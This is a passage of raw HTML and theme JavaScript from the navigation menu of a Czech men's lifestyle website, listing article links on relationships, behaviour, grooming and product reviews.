        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "91";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "19";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "33";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "7";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "43";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "11";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, 